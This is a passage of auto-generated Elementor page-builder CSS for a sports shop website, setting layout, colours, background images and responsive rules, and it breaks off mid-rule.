.elementor-repeater-item-6f043f5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-c0e23a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7047 .elementor-element.elementor-element-c0e23a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/09/bild-gletscher-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7047 .elementor-element.elementor-element-c0e23a7 > .elementor-element-populated, .elementor-7047 .elementor-element.elementor-element-c0e23a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-7047 .elementor-element.elementor-element-c0e23a7 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-7047 .elementor-element.elementor-element-c0e23a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-c0e23a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-f176ae7{--spacer-size:201px;}.elementor-bc-flex-widget .elementor-7047 .elementor-element.elementor-element-5d2396d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7047 .elementor-element.elementor-element-5d2396d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-5d2396d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-7047 .elementor-element.elementor-element-5d2396d > .elementor-element-populated{padding:1.5rem 1.5rem 1.5rem 1.5rem;}.elementor-7047 .elementor-element.elementor-element-e2f33c9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7047 .elementor-element.elementor-element-e2f33c9{text-align:start;}.elementor-7047 .elementor-element.elementor-element-e2f33c9 .elementor-heading-title{font-family:"T-Star-Heavy", Arial,sans-serif;font-weight:600;color:var( --e-global-color-7c19f938 );}.elementor-7047 .elementor-element.elementor-element-bc472cd .elementor-button{background-color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-bc472cd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-bc472cd .elementor-button-content-wrapper{flex-direction:row;}.elementor-7047 .elementor-element.elementor-element-bc472cd .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-7047 .elementor-element.elementor-element-0d4d6f5:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-0d4d6f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-7047 .elementor-element.elementor-element-0d4d6f5, .elementor-7047 .elementor-element.elementor-element-0d4d6f5 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-7047 .elementor-element.elementor-element-0d4d6f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-0d4d6f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-dc81498{width:auto;max-width:auto;}.elementor-7047 .elementor-element.elementor-element-dc81498 > .elementor-widget-container{background-color:var( --e-global-color-495fd8ee );margin:2rem 0rem 0.5rem 0rem;padding:00.5rem 1rem 0.5rem 1rem;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7c19f938 );border-radius:5px 5px 5px 5px;}.elementor-7047 .elementor-element.elementor-element-dc81498 .elementor-heading-title{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:2rem;font-weight:600;color:var( --e-global-color-7c19f938 );}.elementor-7047 .elementor-element.elementor-element-833c9cb .elementor-repeater-item-47aef1d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-0ad0fbe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-7047 .elementor-element.elementor-element-e17be23 > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}:is( .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid, .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 10px / -2);margin-right:calc( 10px / -2);width:calc(100% + 10px);}:is( .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid, .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 10px / -2);margin-bottom:calc( 10px / -2);}.elementor-7047 .elementor-element.elementor-element-833c9cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-833c9cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7047 .elementor-element.elementor-element-e764111 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-3514370 > .elementor-element-populated{margin:1rem 1rem 1rem 1rem;--e-column-margin-right:1rem;--e-column-margin-left:1rem;}.elementor-7047 .elementor-element.elementor-element-7f1a0b9{width:auto;max-width:auto;text-align:center;}.elementor-7047 .elementor-element.elementor-element-7f1a0b9 > .elementor-widget-container{background-color:transparent;margin:0px 0px 5px 0px;padding:00.5rem 1rem 0.5rem 1rem;background-image:linear-gradient(270deg, #007CBF 0%, var( --e-global-color-16bbb169 ) 100%);border-radius:5px 5px 5px 5px;}.elementor-7047 .elementor-element.elementor-element-7f1a0b9 .elementor-heading-title{color:var( --e-global-color-495fd8ee );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-21dd404 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__content{text-align:center;background-color:var( --e-global-color-4f5d2913 );}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__bg-wrapper{min-height:14vh;}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__title{font-size:35px;font-weight:600;color:var( --e-global-color-7c19f938 );}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__description{color:var( --e-global-color-14e385f4 );}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__button{color:var( --e-global-color-495fd8ee );border-color:var( --e-global-color-495fd8ee );background-color:var( --e-global-color-5bad2472 );border-width:1px;border-radius:3px;}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-ribbon-inner{background-color:var( --e-global-color-5bad2472 );margin-top:50px;transform:translateY(-50%) translateX(-50%) translateX(50px) rotate(-45deg);}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#FFFFFF;}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__bg-overlay{mix-blend-mode:multiply;}.elementor-7047 .elementor-element.elementor-element-f241828:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-f241828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://sportnenner.at/wp-content/uploads/2020/05/180914_martinlugger_nenner_0129-scaled.jpg");background-position:center center;background-size:cover;}.elementor-7047 .elementor-element.elementor-element-f241828 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 0%, var( --e-global-color-495fd8ee ) 100%);opacity:0.56;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-f241828 > .elementor-container{min-height:80vh;}.elementor-7047 .elementor-element.elementor-element-f241828{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-8720ccb .elementor-repeater-item-e9f6ca8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-f1f7adb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-7047 .elementor-element.elementor-element-6c9a263 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-6c9a263{text-align:start;}.elementor-7047 .elementor-element.elementor-element-ea87620{width:auto;max-width:auto;align-self:center;text-align:start;}.elementor-7047 .elementor-element.elementor-element-ea87620 > .elementor-widget-container{background-color:transparent;padding:10px 20px 010px 20px;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-7047 .elementor-element.elementor-element-ea87620 .elementor-heading-title{color:#FFFFFF;}.elementor-7047 .elementor-element.elementor-element-074fad6 > .elementor-widget-container{margin:15px 0px 020px 0px;padding:0px 0px 0px 9px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-074fad6 .elementor-heading-title{color:#393C3E;}.elementor-7047 .elementor-element.elementor-element-b26b7ab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-b26b7ab .elementor-repeater-item-9b218b2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-c97f32f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-096990e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-2b232fd > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-7047 .elementor-element.elementor-element-1c68447 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-7047 .elementor-element.elementor-element-b26b7ab{margin-top:20px;margin-bottom:20px;}.elementor-7047 .elementor-element.elementor-element-8720ccb{margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-26e175dc .elementor-repeater-item-a18bbda.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-4e011ef8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7047 .elementor-element.elementor-element-4e011ef8 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-1974b67b{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-7047 .elementor-element.elementor-element-1974b67b > .elementor-widget-container{background-color:#FFFFFF;margin:20px 0px 0px 0px;padding:015px 015px 015px 015px;}.elementor-7047 .elementor-element.elementor-element-1974b67b .elementor-heading-title{color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-43b3764b{--e-image-carousel-slides-to-show:3;}.elementor-7047 .elementor-element.elementor-element-43b3764b > .elementor-widget-container{background-color:#FFFFFF;margin:20px 040px 20px 40px;padding:30px 0px 30px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7047 .elementor-element.elementor-element-43b3764b .elementor-swiper-button.elementor-swiper-button-prev, .elementor-7047 .elementor-element.elementor-element-43b3764b .elementor-swiper-button.elementor-swiper-button-next{font-size:37px;color:#FFFFFF;}.elementor-7047 .elementor-element.elementor-element-43b3764b .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-7047 .elementor-element.elementor-element-43b3764b .elementor-swiper-button.elementor-swiper-button-next svg{fill:#FFFFFF;}.elementor-7047 .elementor-element.elementor-element-43b3764b .swiper-wrapper{display:flex;align-items:flex-start;}.elementor-7047 .elementor-element.elementor-element-43b3764b .elementor-image-carousel-caption{text-align:center;}.elementor-7047 .elementor-element.elementor-element-26e175dc:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-26e175dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-16bbb169 ) 0%, var( --e-global-color-7c19f938 ) 100%);}.elementor-7047 .elementor-element.elementor-element-26e175dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-26e175dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-0f25432 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-0f25432 .elementor-repeater-item-56890ca.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-7047 .elementor-element.elementor-element-0960b51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7047 .elementor-element.elementor-element-0960b51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-0960b51.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-element-populated, .elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-element-populated > .elementor-background-overlay, .elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-7dcf6cf{width:auto;max-width:auto;text-align:start;}.elementor-7047 .elementor-element.elementor-element-7dcf6cf > .elementor-widget-container{background-color:transparent;margin:0px 0px 20px 10px;padding:15px 15px 15px 15px;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-7047 .elementor-element.elementor-element-7dcf6cf .elementor-heading-title{color:#FFFFFF;}.elementor-7047 .elementor-element.elementor-element-075910e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7047 .elementor-element.elementor-element-075910e .elementor-repeater-item-a4d2dbd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-d33b000 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-d33b000 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-d33b000 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-d33b000 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-1d35f0c .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-1d35f0c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-1d35f0c .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-1d35f0c .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-98417a9 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-98417a9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-98417a9 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-98417a9 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-5156b3b .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-5156b3b .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-5156b3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-5156b3b .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-5156b3b .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-bf6de0c .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-bf6de0c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-bf6de0c .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-bf6de0c .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-6702702 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-6702702 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-6702702 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-6702702 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-412ce11 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-412ce11 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-412ce11 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-e63bfe4 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-e63bfe4 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-e63bfe4 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-e63bfe4 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-5dffc02 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-5dffc02 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-5dffc02 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-5dffc02 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-2c1c1f1 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-2c1c1f1 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-2c1c1f1 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-2c1c1f1 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-6f09357 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-6f09357 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-6f09357 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-6f09357 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-7046bd5 .elementor-cta .elementor-cta__bg, .elementor-7047 .elementor-element.elementor-element-7046bd5 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-7047 .elementor-element.elementor-element-7046bd5 .elementor-cta__content{text-align:center;}.elementor-7047 .elementor-element.elementor-element-7046bd5 .elementor-cta__bg-wrapper{min-width:0px;}.elementor-7047 .elementor-element.elementor-element-075910e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-0f25432:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-0f25432 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FAFAFA 0%, #E7E7E7 100%);}.elementor-7047 .elementor-element.elementor-element-0f25432{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-7047 .elementor-element.elementor-element-0f25432 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-40befcef .elementor-repeater-item-e68a1f0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-67e6aafd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7047 .elementor-element.elementor-element-67e6aafd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7047 .elementor-element.elementor-element-67e6aafd > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%);opacity:0.73;}.elementor-7047 .elementor-element.elementor-element-67e6aafd:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#020101;opacity:0.15;}.elementor-bc-flex-widget .elementor-7047 .elementor-element.elementor-element-67e6aafd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7047 .elementor-element.elementor-element-67e6aafd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-67e6aafd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7047 .elementor-element.elementor-element-67e6aafd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-7047 .elementor-element.elementor-element-67e6aafd > .elementor-element-populated{box-shadow:0px 0px 37px -14px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:080px 080px 080px 080px;}.elementor-7047 .elementor-element.elementor-element-67e6aafd > .elementor-element-populated > .elementor-background-overlay{transition:background 1.4s, border-radius 0.3s, opacity 1.4s;}.elementor-7047 .elementor-element.elementor-element-529e73c9{width:auto;max-width:auto;align-self:flex-start;text-align:center;}.elementor-7047 .elementor-element.elementor-element-529e73c9 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;background-image:linear-gradient(-90deg, rgba(0, 124, 191, 0.84) 0%, rgba(0, 97, 150, 0.9) 100%);}.elementor-7047 .elementor-element.elementor-element-529e73c9 .elementor-heading-title{mix-blend-mode:screen;color:#FFFFFF;}.elementor-7047 .elementor-element.elementor-element-33bb6678{--spacer-size:5px;}.elementor-7047 .elementor-element.elementor-element-33bb6678 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-62858bd0{width:auto;max-width:auto;align-self:flex-start;text-align:center;}.elementor-7047 .elementor-element.elementor-element-62858bd0 > .elementor-widget-container{background-color:rgba(250, 250, 250, 0.86);margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-7047 .elementor-element.elementor-element-62858bd0 .elementor-heading-title{color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-dc422b3{--spacer-size:22px;}.elementor-7047 .elementor-element.elementor-element-dc422b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-282a21f4 .elementor-button{background-color:#AC8B34;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7047 .elementor-element.elementor-element-282a21f4 .elementor-button:hover, .elementor-7047 .elementor-element.elementor-element-282a21f4 .elementor-button:focus{background-color:#907224;}.elementor-7047 .elementor-element.elementor-element-282a21f4{width:auto;max-width:auto;}.elementor-7047 .elementor-element.elementor-element-282a21f4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7047 .elementor-element.elementor-element-282a21f4 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-7047 .elementor-element.elementor-element-40befcef:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-40befcef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-40befcef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-40befcef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-40befcef > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-2857d692 );}.elementor-7047 .elementor-element.elementor-element-40befcef > .elementor-shape-top svg{width:calc(225% + 1.3px);height:454px;}.elementor-7047 .elementor-element.elementor-element-807c8fa .elementor-repeater-item-b62af43.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-807c8fa:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-807c8fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-807c8fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-807c8fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-7047 .elementor-element.elementor-element-e17be23 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-7047 .elementor-element.elementor-element-e17be23 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-7047 .elementor-element.elementor-element-e764111 > .elementor-widget-container{margin:0% 10% 0% 10%;}.elementor-7047 .elementor-element.elementor-element-21dd404 .elementor-cta__bg-wrapper{min-height:168px;}.elementor-7047 .elementor-element.elementor-element-f241828 > .elementor-container{min-height:100vh;}.elementor-7047 .elementor-element.elementor-element-f241828:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-f241828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7047 .elementor-element.elementor-element-6c9a263{text-align:start;}.elementor-7047 .elementor-element.elementor-element-ea87620{align-self:center;text-align:start;}.elementor-7047 .elementor-element.elementor-element-1974b67b{text-align:center;}.elementor-7047 .elementor-element.elementor-element-43b3764b{--e-image-carousel-slides-to-show:1;}.elementor-7047 .elementor-element.elementor-element-43b3764b > .elementor-widget-container{margin:20px 30px 0px 30px;padding:20px 0px 20px 0px;}.elementor-7047 .elementor-element.elementor-element-26e175dc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-0960b51.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7047 .elementor-element.elementor-element-0960b51 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-7dcf6cf > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-7047 .elementor-element.elementor-element-7dcf6cf{text-align:center;}.elementor-7047 .elementor-element.elementor-element-67e6aafd > .elementor-element-populated{padding:40px 010px 40px 